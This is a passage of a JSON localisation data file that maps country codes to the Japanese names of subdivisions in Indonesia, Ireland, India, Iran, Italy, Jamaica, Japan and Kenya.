\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KU\":\"\\u5317\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\",\"SA\":\"\\u5317\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"ST\":\"\\u4e2d\\u90e8\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SG\":\"\\u5357\\u6771\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SR\":\"\\u897f\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SN\":\"\\u5357\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"GO\":\"\\u30b4\\u30ed\\u30f3\\u30bf\\u30ed\\u5dde\",\"MA\":\"\\u30e2\\u30eb\\u30c3\\u30ab\\u8af8\\u5cf6\",\"MU\":\"\\u5317\\u30de\\u30eb\\u30af\\u5dde\",\"PA\":\"\\u30d1\\u30d7\\u30a2\\u5dde\",\"PB\":\"\\u897f\\u30d1\\u30d7\\u30a2\\u5dde\"},\"IE\":{\"CW\":\"\\u30ab\\u30fc\\u30ed\\u30a6\",\"CN\":\"\\u30ad\\u30e3\\u30d0\\u30f3\",\"CE\":\"\\u30af\\u30ec\\u30a2\",\"CO\":\"\\u30b3\\u30fc\\u30af\",\"DL\":\"\\u30c9\\u30cb\\u30b4\\u30fc\\u30eb\",\"D\":\"\\u30c0\\u30d6\\u30ea\\u30f3\",\"G\":\"\\u30b4\\u30fc\\u30eb\\u30a6\\u30a7\\u30a4\",\"KY\":\"\\u30b1\\u30ea\\u30fc\",\"KE\":\"\\u30ad\\u30eb\\u30c7\\u30a2\",\"KK\":\"\\u30ad\\u30eb\\u30b1\\u30cb\\u30fc\",\"LS\":\"\\u30e9\\u30aa\\u30fc\\u30b9\",\"LM\":\"\\u30ea\\u30fc\\u30c8\\u30ea\\u30e0\",\"LK\":\"\\u30ea\\u30e0\\u30ea\\u30c3\\u30af\",\"LD\":\"\\u30ed\\u30f3\\u30b0\\u30d5\\u30a9\\u30fc\\u30c9\",\"LH\":\"\\u30e9\\u30a6\\u30b9\",\"MO\":\"\\u30e1\\u30a4\\u30e8\\u30fc\",\"MH\":\"\\u30df\\u30fc\\u30b9\",\"MN\":\"\\u30e2\\u30ca\\u30cf\\u30f3\",\"OY\":\"\\u30aa\\u30d5\\u30a1\\u30ea\\u30fc\",\"RN\":\"\\u30ed\\u30b9\\u30b3\\u30e2\\u30f3\",\"SO\":\"\\u30b9\\u30e9\\u30a4\\u30b4\",\"TA\":\"\\u30c6\\u30a3\\u30da\\u30e9\\u30ea\\u30fc\",\"WD\":\"\\u30a6\\u30a9\\u30fc\\u30bf\\u30fc\\u30d5\\u30a9\\u30fc\\u30c9\",\"WH\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30df\\u30fc\\u30ba\",\"WX\":\"\\u30a6\\u30a7\\u30c3\\u30af\\u30b9\\u30d5\\u30a9\\u30fc\\u30c9\",\"WW\":\"\\u30a6\\u30a3\\u30c3\\u30af\\u30ed\\u30fc\"},\"IN\":{\"AP\":\"\\u30a2\\u30fc\\u30f3\\u30c9\\u30e9\\u30fb\\u30d7\\u30e9\\u30c7\\u30fc\\u30b7\\u30e5\\u5dde\",\"AR\":\"\\u30a2\\u30eb\\u30ca\\u30fc\\u30c1\\u30e3\\u30eb\\u30fb\\u30d7\\u30e9\\u30c7\\u30fc\\u30b7\\u30e5\\u5dde\",\"AS\":\"\\u30a2\\u30c3\\u30b5\\u30e0\\u5dde\",\"BR\":\"\\u30d3\\u30cf\\u30fc\\u30eb\\u5dde\",\"CT\":\"\\u30c1\\u30e3\\u30c3\\u30c6\\u30a3\\u30fc\\u30b9\\u30ac\\u30eb\\u5dde\",\"GA\":\"\\u30b4\\u30a2\\u5dde\",\"GJ\":\"\\u30b0\\u30b8\\u30e3\\u30e9\\u30fc\\u30c8\\u5dde\",\"HR\":\"\\u30cf\\u30ea\\u30e4\\u30fc\\u30ca\\u30fc\\u5dde\",\"HP\":\"\\u30de\\u30fc\\u30c1\\u30e3\\u30eb\\u30fb\\u30d7\\u30e9\\u30c7\\u30fc\\u30b7\\u30e5\\u5dde\",\"JK\":\"\\u30b8\\u30e3\\u30f3\\u30e0\\u30fc\\u30fb\\u30ab\\u30b7\\u30df\\u30fc\\u30eb\\u5dde\",\"JH\":\"\\u30b8\\u30e3\\u30fc\\u30eb\\u30ab\\u30f3\\u30c9\\u5dde\",\"KA\":\"\\u30ab\\u30eb\\u30ca\\u30fc\\u30bf\\u30ab\\u5dde\",\"KL\":\"\\u30b1\\u30fc\\u30e9\\u30e9\\u5dde\",\"LA\":\"Ladakh\",\"MP\":\"\\u30de\\u30c7\\u30a3\\u30e4\\u30fb\\u30d7\\u30e9\\u30c7\\u30fc\\u30b7\\u30e5\\u5dde\",\"MH\":\"\\u30de\\u30cf\\u30fc\\u30e9\\u30fc\\u30b7\\u30e5\\u30c8\\u30e9\\u5dde\",\"MN\":\"\\u30de\\u30cb\\u30d7\\u30eb\\u5dde\",\"ML\":\"\\u30e1\\u30fc\\u30ac\\u30fc\\u30e9\\u30e4\\u5dde\",\"MZ\":\"\\u30df\\u30be\\u30e9\\u30e0\\u5dde\",\"NL\":\"\\u30ca\\u30ac\\u30e9\\u30f3\\u30c9\\u5dde\",\"OR\":\"Odisha\",\"PB\":\"\\u30d1\\u30f3\\u30b8\\u30e3\\u30fc\\u30d6\",\"RJ\":\"\\u30e9\\u30fc\\u30b8\\u30e3\\u30b9\\u30bf\\u30fc\\u30f3\\u5dde\",\"SK\":\"\\u30b7\\u30c3\\u30ad\\u30e0\\u5dde\",\"TN\":\"\\u30bf\\u30df\\u30eb\\u30fb\\u30ca\\u30fc\\u30c9\\u30a5\\u5dde\",\"TS\":\"\\u30c6\\u30e9\\u30f3\\u30ac\\u30fc\\u30ca\\u5dde\",\"TR\":\"\\u30c8\\u30ea\\u30d7\\u30e9\\u5dde\",\"UK\":\"\\u30a6\\u30c3\\u30bf\\u30e9\\u30fc\\u30ab\\u30f3\\u30c9\",\"UP\":\"\\u30a6\\u30c3\\u30bf\\u30eb\\u30fb\\u30d7\\u30e9\\u30c7\\u30fc\\u30b7\\u30e5\\u5dde\",\"WB\":\"\\u897f\\u30d9\\u30f3\\u30ac\\u30eb\\u5dde\",\"AN\":\"\\u30a2\\u30f3\\u30c0\\u30de\\u30f3\\u30fb\\u30cb\\u30b3\\u30d0\\u30eb\\u8af8\\u5cf6\",\"CH\":\"\\u30c1\\u30e3\\u30f3\\u30c7\\u30a3\\u30fc\\u30ac\\u30eb\",\"DN\":\"\\u30c0\\u30fc\\u30c9\\u30e9\\u30fc\\u304a\\u3088\\u3073\\u30ca\\u30ac\\u30eb\\u30fb\\u30cf\\u30f4\\u30a7\\u30fc\\u30ea\\u30fc\\u9023\\u90a6\\u76f4\\u8f44\\u9818\",\"DD\":\"\\u30c0\\u30de\\u30f3\\u30fb\\u30c7\\u30a3\\u30fc\\u30a6\\u9023\\u90a6\\u76f4\\u8f44\\u9818\",\"DL\":\"\\u30c7\\u30ea\\u30fc\",\"LD\":\"\\u30e9\\u30af\\u30b7\\u30e3\\u30c7\\u30a3\\u30fc\\u30d7\\u8af8\\u5cf6\",\"PY\":\"\\u30dd\\u30f3\\u30c7\\u30a3\\u30b7\\u30a7\\u30ea\"},\"IR\":{\"KHZ\":\"\\u30d5\\u30fc\\u30b8\\u30b9\\u30bf\\u30fc\\u30f3 (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"\\u30c6\\u30d8\\u30e9\\u30f3 (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"\\u30a4\\u30fc\\u30e9\\u30fc\\u30e0 (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"\\u30d6\\u30fc\\u30b7\\u30a7\\u30d5\\u30eb (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"\\u30a2\\u30eb\\u30c0\\u30d3\\u30fc\\u30eb (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"\\u30a8\\u30b9\\u30d5\\u30a1\\u30cf\\u30fc\\u30f3 (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"\\u30e4\\u30ba\\u30c9 (\\u06cc\\u0632\\u062f)\",\"KRH\":\"\\u30b1\\u30eb\\u30de\\u30fc\\u30f3\\u30b7\\u30e3\\u30fc (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"\\u30b1\\u30eb\\u30de\\u30fc\\u30f3 (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"\\u30cf\\u30de\\u30c0\\u30fc\\u30f3 (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"\\u30ac\\u30ba\\u30f4\\u30a3\\u30fc\\u30f3 (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"\\u30b6\\u30f3\\u30b8\\u30e3\\u30fc\\u30f3 (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"\\u30ed\\u30ec\\u30b9\\u30bf\\u30fc\\u30f3 (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"\\u30a2\\u30eb\\u30dc\\u30eb\\u30ba (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"\\u6771\\u30a2\\u30fc\\u30b6\\u30eb\\u30d0\\u30fc\\u30a4\\u30b8\\u30e3\\u30fc\\u30f3 (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"\\u897f\\u30a2\\u30fc\\u30b6\\u30eb\\u30d0\\u30fc\\u30a4\\u30b8\\u30e3\\u30fc\\u30f3 (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"\\u30c1\\u30e3\\u30cf\\u30fc\\u30eb\\uff1d\\u30de\\u30cf\\u30fc\\u30eb\\u30fb\\u30d0\\u30d5\\u30c6\\u30a3\\u30e4\\u30fc\\u30ea\\u30fc (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"\\u5357\\u30db\\u30e9\\u30fc\\u30b5\\u30fc\\u30f3 (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"\\u30e9\\u30b6\\u30f4\\u30a3\\u30fc\\u30fb\\u30db\\u30e9\\u30fc\\u30b5\\u30fc\\u30f3 (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"\\u5317\\u30db\\u30e9\\u30fc\\u30b5\\u30fc\\u30f3 (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"\\u30bb\\u30e0\\u30ca\\u30fc\\u30f3 (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"\\u30d5\\u30a1\\u30fc\\u30eb\\u30b9 (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"\\u30b4\\u30e0 (\\u0642\\u0645)\",\"KRD\":\"\\u30af\\u30eb\\u30c7\\u30a3\\u30b9\\u30bf\\u30f3\\u5730\\u57df \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"\\u30b3\\u30d5\\u30ae\\u30fc\\u30eb\\u30fc\\u30a4\\u30a7\\u30fb\\u30d6\\u30fc\\u30a4\\u30a7\\u30eb\\uff1d\\u30a2\\u30d5\\u30de\\u30c9 (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"\\u30b4\\u30ec\\u30b9\\u30bf\\u30fc\\u30f3 (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"\\u30ae\\u30fc\\u30e9\\u30fc\\u30f3 (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"\\u30de\\u30fc\\u30b6\\u30f3\\u30c0\\u30e9\\u30fc\\u30f3 (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"\\u30de\\u30eb\\u30ad\\u30e3\\u30ba\\u30a3\\u30fc (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"\\u30db\\u30eb\\u30e2\\u30ba\\u30ac\\u30fc\\u30f3 (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"\\u30b9\\u30a3\\u30fc\\u30b9\\u30bf\\u30fc\\u30f3\\u30fb\\u30d0\\u30eb\\u30fc\\u30c1\\u30a7\\u30b9\\u30bf\\u30fc\\u30f3 (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"\\u30a2\\u30b0\\u30ea\\u30b8\\u30a7\\u30f3\\u30c8\",\"AL\":\"\\u30a2\\u30ec\\u30c3\\u30b5\\u30f3\\u30c9\\u30ea\\u30a2\",\"AN\":\"\\u30a2\\u30f3\\u30b3\\u30fc\\u30ca\",\"AO\":\"\\u30a2\\u30aa\\u30b9\\u30bf\",\"AR\":\"\\u30a2\\u30ec\\u30c3\\u30c4\\u30a9\",\"AP\":\"\\u30a2\\u30b9\\u30b3\\u30ea\\u30fb\\u30d4\\u30c1\\u30a7\\u30fc\\u30ce\",\"AT\":\"\\u30a2\\u30b9\\u30c6\\u30a3\",\"AV\":\"\\u30a2\\u30f4\\u30a7\\u30c3\\u30ea\\u30fc\\u30ce\",\"BA\":\"\\u30d0\\u30fc\\u30ea\",\"BT\":\"\\u30d0\\u30eb\\u30ec\\u30c3\\u30bf\\uff1d\\u30a2\\u30f3\\u30c9\\u30ea\\u30a2\\uff1d\\u30c8\\u30e9\\u30fc\\u30cb\",\"BL\":\"\\u30d9\\u30c3\\u30eb\\u30fc\\u30ce\",\"BN\":\"\\u30d9\\u30cd\\u30f4\\u30a7\\u30f3\\u30c8\",\"BG\":\"\\u30d9\\u30eb\\u30ac\\u30e2\",\"BI\":\"\\u30d3\\u30a8\\u30c3\\u30e9\",\"BO\":\"\\u30dc\\u30ed\\u30fc\\u30cb\\u30e3\",\"BZ\":\"\\u30dc\\u30eb\\u30c4\\u30a1\\u30fc\\u30ce\",\"BS\":\"\\u30d6\\u30ec\\u30b7\\u30a2\",\"BR\":\"\\u30d6\\u30ea\\u30f3\\u30c7\\u30a3\\u30b8\",\"CA\":\"\\u30ab\\u30ea\\u30e3\\u30ea\",\"CL\":\"\\u30ab\\u30eb\\u30bf\\u30cb\\u30c3\\u30bb\\u30c3\\u30bf\",\"CB\":\"\\u30ab\\u30f3\\u30dd\\u30d0\\u30c3\\u30bd\",\"CE\":\"\\u30ab\\u30bc\\u30eb\\u30bf\",\"CT\":\"\\u30ab\\u30bf\\u30fc\\u30cb\\u30a2\",\"CZ\":\"\\u30ab\\u30bf\\u30f3\\u30b6\\u30fc\\u30ed\",\"CH\":\"\\u30ad\\u30a8\\u30fc\\u30c6\\u30a3\",\"CO\":\"\\u30b3\\u30e2\",\"CS\":\"\\u30b3\\u30bc\\u30f3\\u30c4\\u30a1\",\"CR\":\"\\u30af\\u30ec\\u30e2\\u30ca\",\"KR\":\"\\u30af\\u30ed\\u30c8\\u30fc\\u30cd\",\"CN\":\"\\u30af\\u30fc\\u30cd\\u30aa\",\"EN\":\"\\u30a8\\u30f3\\u30ca\",\"FM\":\"\\u30d5\\u30a7\\u30eb\\u30e2\",\"FE\":\"\\u30d5\\u30a7\\u30e9\\u30fc\\u30e9\",\"FI\":\"\\u30d5\\u30a3\\u30ec\\u30f3\\u30c4\\u30a7\",\"FG\":\"\\u30d5\\u30a9\\u30c3\\u30b8\\u30e3\",\"FC\":\"\\u30d5\\u30a9\\u30eb\\u30ea\\uff1d\\u30c1\\u30a7\\u30bc\\u30fc\\u30ca\",\"FR\":\"\\u30d5\\u30ed\\u30b8\\u30ce\\u30fc\\u30cd\",\"GE\":\"\\u30b8\\u30a7\\u30ce\\u30f4\\u30a1\",\"GO\":\"\\u30b4\\u30ea\\u30c4\\u30a3\\u30a2\",\"GR\":\"\\u30b0\\u30ed\\u30c3\\u30bb\\u30fc\\u30c8\",\"IM\":\"\\u30a4\\u30f3\\u30da\\u30ea\\u30a2\",\"IS\":\"\\u30a4\\u30bc\\u30eb\\u30cb\\u30a2\",\"SP\":\"\\u30e9\\u30fb\\u30b9\\u30da\\u30c4\\u30a3\\u30a2\",\"AQ\":\"\\u30e9\\u30af\\u30a4\\u30e9\",\"LT\":\"\\u30e9\\u30c6\\u30a3\\u30fc\\u30ca\",\"LE\":\"\\u30ec\\u30c3\\u30c1\\u30a7\",\"LC\":\"\\u30ec\\u30c3\\u30b3\",\"LI\":\"\\u30ea\\u30f4\\u30a9\\u30eb\\u30ce\",\"LO\":\"\\u30ed\\u30fc\\u30c7\\u30a3\",\"LU\":\"\\u30eb\\u30c3\\u30ab\",\"MC\":\"\\u30de\\u30c1\\u30a7\\u30e9\\u30fc\\u30bf\",\"MN\":\"\\u30de\\u30f3\\u30c8\\u30f4\\u30a1\",\"MS\":\"\\u30de\\u30c3\\u30b5\\uff1d\\u30ab\\u30c3\\u30e9\\u30fc\\u30e9\",\"MT\":\"\\u30de\\u30c6\\u30fc\\u30e9\",\"ME\":\"\\u30e1\\u30c3\\u30b7\\u30fc\\u30ca\",\"MI\":\"\\u30df\\u30e9\\u30ce\",\"MO\":\"\\u30e2\\u30c7\\u30ca\",\"MB\":\"\\u30e2\\u30f3\\u30c4\\u30a1\\u30fb\\u30a8\\u30fb\\u30d6\\u30ea\\u30a2\\u30f3\\u30c4\\u30a1\",\"NA\":\"\\u30ca\\u30dd\\u30ea\",\"NO\":\"\\u30ce\\u30f4\\u30a1\\u30fc\\u30e9\",\"NU\":\"\\u30cc\\u30fc\\u30aa\\u30ed\",\"OR\":\"\\u30aa\\u30ea\\u30b9\\u30bf\\u30fc\\u30ce\",\"PD\":\"\\u30d1\\u30c9\\u30f4\\u30a1\",\"PA\":\"\\u30d1\\u30ec\\u30eb\\u30e2\",\"PR\":\"\\u30d1\\u30eb\\u30de\",\"PV\":\"\\u30d1\\u30f4\\u30a3\\u30fc\\u30a2\",\"PG\":\"\\u30da\\u30eb\\u30fc\\u30b8\\u30e3\",\"PU\":\"\\u30da\\u30fc\\u30b6\\u30ed\\u30fb\\u30a8\\u30fb\\u30a6\\u30eb\\u30d3\\u30fc\\u30ce\",\"PE\":\"\\u30da\\u30b9\\u30ab\\u30fc\\u30e9\",\"PC\":\"\\u30d4\\u30a2\\u30c1\\u30a7\\u30f3\\u30c4\\u30a1\",\"PI\":\"\\u30d4\\u30b5\",\"PT\":\"\\u30d4\\u30b9\\u30c8\\u30a4\\u30a2\",\"PN\":\"\\u30dd\\u30eb\\u30c7\\u30ce\\u30fc\\u30cd\",\"PZ\":\"\\u30dd\\u30c6\\u30f3\\u30c4\\u30a1\",\"PO\":\"\\u30d7\\u30e9\\u30fc\\u30c8\",\"RG\":\"\\u30e9\\u30b0\\u30fc\\u30b6\",\"RA\":\"\\u30e9\\u30f4\\u30a7\\u30f3\\u30ca\",\"RC\":\"\\u30ec\\u30c3\\u30b8\\u30e7\\u30fb\\u30ab\\u30e9\\u30d6\\u30ea\\u30a2\",\"RE\":\"\\u30ec\\u30c3\\u30b8\\u30e7\\u30fb\\u30a8\\u30df\\u30ea\\u30a2\",\"RI\":\"\\u30ea\\u30a8\\u30fc\\u30c6\\u30a3\",\"RN\":\"\\u30ea\\u30df\\u30cb\",\"RM\":\"\\u30ed\\u30fc\\u30de\",\"RO\":\"\\u30ed\\u30f4\\u30a3\\u30fc\\u30b4\",\"SA\":\"\\u30b5\\u30ec\\u30eb\\u30ce\",\"SS\":\"\\u30b5\\u30c3\\u30b5\\u30ea\",\"SV\":\"\\u30b5\\u30f4\\u30a9\\u30fc\\u30ca\",\"SI\":\"\\u30b7\\u30a8\\u30ca\",\"SR\":\"\\u30b7\\u30e9\\u30ad\\u30e5\\u30fc\\u30b9\",\"SO\":\"\\u30bd\\u30f3\\u30c9\\u30ea\\u30aa\",\"SU\":\"\\u5357\\u30b5\\u30eb\\u30c7\\u30fc\\u30cb\\u30e3\",\"TA\":\"\\u30bf\\u30fc\\u30e9\\u30f3\\u30c8\",\"TE\":\"\\u30c6\\u30fc\\u30e9\\u30e2\",\"TR\":\"\\u30c6\\u30eb\\u30cb\",\"TO\":\"\\u30c8\\u30ea\\u30ce\",\"TP\":\"\\u30c8\\u30e9\\u30fc\\u30d1\\u30cb\",\"TN\":\"\\u30c8\\u30ec\\u30f3\\u30c8\",\"TV\":\"\\u30c8\\u30ec\\u30f4\\u30a3\\u30fc\\u30be\",\"TS\":\"\\u30c8\\u30ea\\u30a8\\u30b9\\u30c6\",\"UD\":\"\\u30a6\\u30fc\\u30c7\\u30a3\\u30cd\",\"VA\":\"\\u30f4\\u30a1\\u30ec\\u30fc\\u30bc\",\"VE\":\"\\u30f4\\u30a7\\u30cd\\u30c4\\u30a3\\u30a2\",\"VB\":\"\\u30f4\\u30a7\\u30eb\\u30d0\\u30fc\\u30ce\\u30fb\\u30af\\u30b8\\u30aa\\u30fb\\u30aa\\u30c3\\u30bd\\u30e9\",\"VC\":\"\\u30f4\\u30a7\\u30eb\\u30c1\\u30a7\\u30c3\\u30ea\",\"VR\":\"\\u30f4\\u30a7\\u30ed\\u30fc\\u30ca\",\"VV\":\"\\u30f4\\u30a3\\u30dc\\u30fb\\u30f4\\u30a1\\u30ec\\u30f3\\u30c4\\u30a3\\u30a2\",\"VI\":\"\\u30f4\\u30a3\\u30c1\\u30a7\\u30f3\\u30c4\\u30a1\",\"VT\":\"\\u30f4\\u30a3\\u30c6\\u30eb\\u30dc\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"\\u30ad\\u30f3\\u30b0\\u30b9\\u30c8\\u30f3\",\"JM-02\":\"\\u30bb\\u30f3\\u30c8\\u30a2\\u30f3\\u30c9\\u30ea\\u30e5\\u30fc\",\"JM-03\":\"\\u30bb\\u30f3\\u30c8\\u30c8\\u30fc\\u30de\\u30b9\",\"JM-04\":\"\\u30dd\\u30fc\\u30c8\\u30e9\\u30f3\\u30c9\",\"JM-05\":\"\\u30bb\\u30f3\\u30c8\\u30e1\\u30ea\\u30fc\",\"JM-06\":\"\\u30bb\\u30f3\\u30c8\\u30a2\\u30f3\",\"JM-07\":\"\\u30c8\\u30ec\\u30ed\\u30fc\\u30cb\\u30fc\",\"JM-08\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30a7\\u30fc\\u30e0\\u30b9\",\"JM-09\":\"\\u30cf\\u30ce\\u30fc\\u30d5\\u30a1\\u30fc\",\"JM-10\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30e2\\u30fc\\u30e9\\u30f3\\u30c9\",\"JM-11\":\"\\u30bb\\u30f3\\u30c8\\u30a8\\u30ea\\u30b6\\u30d9\\u30b9\",\"JM-12\":\"\\u30de\\u30f3\\u30c1\\u30a7\\u30b9\\u30bf\\u30fc\",\"JM-13\":\"\\u30af\\u30e9\\u30ec\\u30f3\\u30c9\\u30f3\",\"JM-14\":\"\\u30bb\\u30f3\\u30c8\\u30ab\\u30b5\\u30ea\\u30f3\\u30ba\"},\"JP\":{\"JP01\":\"\\u5317\\u6d77\\u9053\",\"JP02\":\"\\u9752\\u68ee\\u770c\",\"JP03\":\"\\u5ca9\\u624b\\u770c\",\"JP04\":\"\\u5bae\\u57ce\\u770c\",\"JP05\":\"\\u79cb\\u7530\\u770c\",\"JP06\":\"\\u5c71\\u5f62\\u770c\",\"JP07\":\"\\u798f\\u5cf6\\u770c\",\"JP08\":\"\\u8328\\u57ce\\u770c\",\"JP09\":\"\\u6803\\u6728\\u770c\",\"JP10\":\"\\u7fa4\\u99ac\\u770c\",\"JP11\":\"\\u57fc\\u7389\\u770c\",\"JP12\":\"\\u5343\\u8449\\u770c\",\"JP13\":\"\\u6771\\u4eac\\u90fd\",\"JP14\":\"\\u795e\\u5948\\u5ddd\\u770c\",\"JP15\":\"\\u65b0\\u6f5f\\u770c\",\"JP16\":\"\\u5bcc\\u5c71\\u770c\",\"JP17\":\"\\u77f3\\u5ddd\\u770c\",\"JP18\":\"\\u798f\\u4e95\\u770c\",\"JP19\":\"\\u5c71\\u68a8\\u770c\",\"JP20\":\"\\u9577\\u91ce\\u770c\",\"JP21\":\"\\u5c90\\u961c\\u770c\",\"JP22\":\"\\u9759\\u5ca1\\u770c\",\"JP23\":\"\\u611b\\u77e5\\u770c\",\"JP24\":\"\\u4e09\\u91cd\\u770c\",\"JP25\":\"\\u6ecb\\u8cc0\\u770c\",\"JP26\":\"\\u4eac\\u90fd\\u5e9c\",\"JP27\":\"\\u5927\\u962a\\u5e9c\",\"JP28\":\"\\u5175\\u5eab\\u770c\",\"JP29\":\"\\u5948\\u826f\\u770c\",\"JP30\":\"\\u548c\\u6b4c\\u5c71\\u770c\",\"JP31\":\"\\u9ce5\\u53d6\\u770c\",\"JP32\":\"\\u5cf6\\u6839\\u770c\",\"JP33\":\"\\u5ca1\\u5c71\\u770c\",\"JP34\":\"\\u5e83\\u5cf6\\u770c\",\"JP35\":\"\\u5c71\\u53e3\\u770c\",\"JP36\":\"\\u5fb3\\u5cf6\\u770c\",\"JP37\":\"\\u9999\\u5ddd\\u770c\",\"JP38\":\"\\u611b\\u5a9b\\u770c\",\"JP39\":\"\\u9ad8\\u77e5\\u770c\",\"JP40\":\"\\u798f\\u5ca1\\u770c\",\"JP41\":\"\\u4f50\\u8cc0\\u770c\",\"JP42\":\"\\u9577\\u5d0e\\u770c\",\"JP43\":\"\\u718a\\u672c\\u770c\",\"JP44\":\"\\u5927\\u5206\\u770c\",\"JP45\":\"\\u5bae\\u5d0e\\u770c\",\"JP46\":\"\\u9e7f\\u5150\\u5cf6\\u770c\",\"JP47\":\"\\u6c96\\u7e04\\u770c\"},\"KE\":{\"KE01\":\"\\u30d0\\u30ea\\u30f3\\u30b4\",\"KE02\":\"\\u30dc\\u30e1\\u30c3\\u30c8\",\"KE03\":\"\\u30d6\\u30f3\\u30b4\\u30de\",\"KE04\":\"\\u30d6\\u30b7\\u30a2\",\"KE05\":\"\\u30a8\\u30eb\\u30ae\\u30e7\\uff1d\\u30de\\u30e9\\u30af\\u30a6\\u30a7\\u30c3\\u30c8\",\"KE06\":\"\\u30a8\\u30f3\\u30d6\",\"KE07\":\"\\u30ac\\u30ea\\u30c3\\u30b5\",\"KE08\":\"\\u30db\\u30fc\\u30de\\u30d9\\u30a4\",\"KE09\":\"\\u30a4\\u30b7\\u30aa\\u30ed\",\"KE10\":\"\\u30ab\\u30b8\\u30a2\\u30fc\\u30c9\",\"KE11\":\"\\u30ab\\u30ab\\u30e1\\u30ac\",\"KE12\":\"\\u30b1\\u30ea\\u30c1\\u30e7\",\"KE13\":\"\\u30ad\\u30a2\\u30f3\\u30d6\",\"KE14\":\"\\u30ad\\u30ea\\u30d5\\u30a3\",\"KE15\":\"\\u30ad\\u30ea\\u30cb\\u30e3\\u30ac\",\"KE16\":\"\\u30ad\\u30b7\\u30fc\",\"KE17\":\"\\u30ad\\u30b9\\u30e0\",\"KE18\":\"\\u30ad\\u30c8\\u30a5\\u30a4\",\"KE19\":\"\\u30af\\u30a6\\u30a7\\u30fc\\u30eb\",\"KE20\":\"\\u30e9\\u30a4\\u30ad\\u30d4\\u30a2\",\"KE21\":\"\\u30e9\\u30e0\",\"KE22\":\"\\u30de\\u30c1\\u30e3\\u30b3\\u30b9\",\"KE23\":\"\\u30de\\u30af\\u30a8\\u30cb\",\"KE24\":\"\\u30de\\u30f3\\u30c7\\u30e9\",\"KE25\":\"\\u30de\\u30eb\\u30b5\\u30d3\\u30c3\\u30c8\",\"KE26\":\"\\u30e1\\u30eb\",\"KE27\":\"\\u30df\\u30b4\\u30ea\",\"KE28\":\"\\u30e2\\u30f3\\u30d0\\u30b5\",\"KE29\":\"\\u30e0\\u30e9\\u30f3\\u30ac\",\"KE30\":\"\\u30ca\\u30a4\\u30ed\\u30d3\\u30ab\\u30a6\\u30f3\\u30c6\\u30a3\",\"KE31\":\"\\u30ca\\u30af\\u30eb\",\"KE32\":\"\\u30ca\\u30f3\\u30c7\\u30a3\",\"KE33\":\"\\u30ca\\u30ed\\u30af\",\"KE34\":\"\\u30cb\\u30e3\\u30df\\u30e9\",\"KE35\":\"\\u30cb\\u30e3\\u30f3\\u30c0\\u30eb\\u30a2\",\"KE36\":\"\\u30cb\\u30a8\\u30ea\",\"KE37\":\"\\u30b5\\u30f3\\u30d6\\u30eb\",\"KE38\":\"\\u30b7\\u30a2\\u30e4\",\"KE39\":\"\\u30bf\\u30a4\\u30bf\\uff1d\\u30bf\\u30f4\\u30a7\\u30bf\",\"KE40\":\"\\u30bf\\u30fc\\u30ca\\u30ea\\u30d0\\u30fc\",\"KE41\":\"\\u30b5\\u30e9\\u30ab - 